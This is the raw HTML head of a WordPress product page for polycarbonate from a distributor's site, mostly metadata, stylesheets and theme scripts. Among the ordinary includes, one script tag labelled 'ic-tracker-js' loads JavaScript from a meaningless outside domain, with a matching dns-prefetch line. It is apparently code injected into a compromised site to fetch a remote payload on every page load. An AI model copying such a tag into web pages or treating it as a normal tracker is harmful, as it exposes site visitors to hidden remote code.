

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syrusdistribution.com/?service=petrol-and-gas
body_size: 17251
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta name="apple-touch-fullscreen" content="yes"/>
  <meta name="MobileOptimized" content="320"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Grow Social by Mediavine v.1.20.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Policarbonato - PC" />
<meta property="og:description" content="Os Policarbonatos (PC) são poliésteres formados por grupos fenóis na principal cadeia." />
<meta property="og:url" content="https://syrusdistribution.com/service/petrol-and-gas/" />
<meta property="og:site_name" content="Syrus Distribution" />
<meta property="og:updated_time" content="2021-04-20T10:24:29+00:00" />
<meta property="article:published_time" content="2018-02-02T04:10:50+00:00" />
<meta property="article:modified_time" content="2021-04-20T10:24:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Policarbonato - PC" />
<meta name="twitter:description" content="Os Policarbonatos (PC) são poliésteres formados por grupos fenóis na principal cadeia." />
<meta property="og:image" content="https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg" />
<meta name="twitter:image" content="https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="670" />
<!-- Grow Social by Mediavine v.1.20.2 https://marketplace.mediavine.com/grow-social-pro/ -->

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Policarbonato - PC - Syrus Distribution</title>
	<link rel="canonical" href="https://syrusdistribution.com/service/petrol-and-gas/" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://syrusdistribution.com/service/petrol-and-gas/","url":"https://syrusdistribution.com/service/petrol-and-gas/","name":"Policarbonato - PC - Syrus Distribution","isPartOf":{"@id":"https://syrusdistribution.com/#website"},"primaryImageOfPage":{"@id":"https://syrusdistribution.com/service/petrol-and-gas/#primaryimage"},"image":{"@id":"https://syrusdistribution.com/service/petrol-and-gas/#primaryimage"},"thumbnailUrl":"https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg","datePublished":"2018-02-02T06:10:50+00:00","dateModified":"2021-04-20T13:24:29+00:00","breadcrumb":{"@id":"https://syrusdistribution.com/service/petrol-and-gas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://syrusdistribution.com/service/petrol-and-gas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://syrusdistribution.com/service/petrol-and-gas/#primaryimage","url":"https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg","contentUrl":"https://syrusdistribution.com/wp-content/uploads/2018/02/poliacrbonato.jpg","width":900,"height":670},{"@type":"BreadcrumbList","@id":"https://syrusdistribution.com/service/petrol-and-gas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://syrusdistribution.com/service/"},{"@type":"ListItem","position":2,"name":"Policarbonato &#8211; PC"}]},{"@type":"WebSite","@id":"https://syrusdistribution.com/#website","url":"https://syrusdistribution.com/","name":"Syrus Distribution","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://syrusdistribution.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Syrus Distribution &raquo; Feed" href="https://syrusdistribution.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Syrus Distribution &raquo; Comments Feed" href="https://syrusdistribution.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Syrus Distribution &raquo; iCal Feed" href="https://syrusdistribution.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://syrusdistribution.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://syrusdistribution.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://syrusdistribution.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://syrusdistribution.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gaviasthemer-update-css' href='https://syrusdistribution.com/wp-content/plugins/indutri-themer/assets/css/update.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://syrusdistribution.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel="preload" class="mv-grow-style" href="https://syrusdistribution.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.20.2.css?ver=1.20.2" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://syrusdistribution.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.20.2.css?ver=1.20.2' type='text/css' media='all' />
</noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1762369633" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1762369633" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1762369633" /></noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4818-css' href='https://syrusdistribution.com/wp-content/uploads/elementor/css/post-4818.css?ver=1762369444' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-fonts-css' href='https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600;700&#038;display=swap&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://syrusdistribution.com/wp-content/themes/indutri/js/lightgallery/css/lightgallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://syrusdistribution.com/wp-content/themes/indutri/js/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://syrusdistribution.com/wp-content/themes/indutri/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://syrusdistribution.com/wp-content/themes/indutri/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-style-css' href='https://syrusdistribution.com/wp-content/themes/indutri/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://syrusdistribution.com/wp-content/themes/indutri/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-woocoomerce-css' href='https://syrusdistribution.com/wp-content/themes/indutri/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-template-css' href='https://syrusdistribution.com/wp-content/themes/indutri/css/template.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='indutri-custom-style-css' href='https://syrusdistribution.com/wp-content/themes/indutri/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='indutri-custom-style-inline-css' type='text/css'>
body, .gva-locations-map .gm-style-iw div .marker .info, #comments ol.comment-list > li #respond #reply-title #cancel-comment-reply-link, .tooltip, .popover{ font-family:Open Sans,sans-serif;}
/*# sourceURL=indutri-custom-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768956088" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2" id="revmin-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/perfect-scrollbar.jquery.min.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/jquery.cookie.js?ver=6.9" id="cookie-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/lightgallery/js/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/sticky.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/main.js?ver=6.9" id="indutri-main-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/themes/indutri/js/woocommerce.js?ver=6.9" id="indutri-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://syrusdistribution.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syrusdistribution.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://syrusdistribution.com/?p=2537' />
<meta name="framework" content="Redux 4.3.1" /><script> var ajaxurl = "https://syrusdistribution.com/wp-admin/admin-ajax.php";</script><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<style type="text/css" data-source="Grow Social by Mediavine"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://syrusdistribution.com"><link rel="alternate" href="https://syrusdistribution.com/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://syrusdistribution.com/wp-admin/admin-ajax.php";</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://syrusdistribution.com/wp-content/uploads/2021/08/cropped-WhatsApp-Image-2021-08-25-at-14.56.37-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://syrusdistribution.com/wp-content/uploads/2021/08/cropped-WhatsApp-Image-2021-08-25-at-14.56.37-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://syrusdistribution.com/wp-content/uploads/2021/08/cropped-WhatsApp-Image-2021-08-25-at-14.56.37-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://syrusdistribution.com/wp-content/uploads/2021/08/cropped-WhatsApp-Image-2021-08-25-at-14.56.37-270x270.jpeg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gsc-heading .heading-video .video-link {
    display: inline-block;
    font-size: 24px;
    color: #fff;
    background: #84a237;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    -moz-transition: all 0.35s;
    -ms-transition: all 0.35s;
}

service-item-v3 .service-icon svg, .service-item-v3 .service-icon img {
    width: 62px;
    fill: #84a237;
    position: absolute;
    bottom: -1px;
    left: 50%;
    margin-left: -31px;
}

.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button {
    font-size: 17px;
    background: #85a13e;
    color: #fff;
    font-weight: 700;
    padding: 24px 45px 24px 45px;
    line-height: 20px;
    position: relative;
    z-index: 9;
    display: inline-block;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    -moz-transition: all 0.35s;
    -ms-transition: all 0.35s;
    border: none;
    font-family: "gilmer", sans-serif;
    text-transform: none;
}


.btn-inline {
    font-size: 16px;
    color: #85a13e;
    position: relative;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    -moz-transition: all 0.35s;
    -ms-transition: all 0.35s;
    font-weight: 700;
    font-family: "gilmer", sans-serif;
}

.owl-carousel .owl-dots .owl-dot.active, .flex-control-nav .owl-dots .owl-dot.active, .ctf-tweets .owl-dots .owl-dot.active {
    background: #85a13e;
}

.service-block-single .service-images .service-icon {
    width: 100px;
    height: 100px;
    position: absolute;
    bottom: 0;
    left: 50px;
    border-bottom: 3px solid #1b1f2e;
    z-index: 11;
    background: #fff;
    text-align: center;
    display: none;
}
.custom-breadcrumb .breadcrumb {
    margin-bottom: 0;
    display: inline-block;
    font-weight: 400;
    padding: 15px 30px 12px;
    background: rgba(0, 0, 0, 0.2);
    display: none;
}
support-box .phone a i {
    font-size: 40px;
    color: #7a943b;
    margin-right: 15px;
    position: relative;
    bottom: -2px;
}
.pager .paginations a.active {
    background: #8ab126;
    border-color: #597512;
    color: #fff;
}	
.wrapper-page .heading-title {
    text-transform: revert;
    margin-bottom: 0;
    display: block;
    font-size: 20px;
    margin-top: 15px;
}

/*.lang-item img {
    height: auto !important;
    width: 30px !important;
}*/

.elementor-widget.elementor-list-item-link-full_width a {
    width: 100%;
    color: white !important;
    font-weight: bold;
}

.return-top {
    background-color: #444444;
    border: 2px solid #444444;
    color: #fff;
    font-weight: 700;
    text-align: center;
    position: fixed;
    bottom: 89px !important;
    right: 30px;
    z-index: 999;
    width: 45px;
    height: 45px;
    text-transform: uppercase;
    line-height: 52px;
    display: none;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    -moz-transition: all 0.35s;
    -ms-transition: all 0.35s;
}		</style>
		<link rel='stylesheet' id='elementor-icons-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4449-css' href='https://syrusdistribution.com/wp-content/uploads/elementor/css/post-4449.css?ver=1723043085' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://syrusdistribution.com/wp-content/plugins/indutri-themer/elementor/assets/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://syrusdistribution.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.8' type='text/css' media='all' />
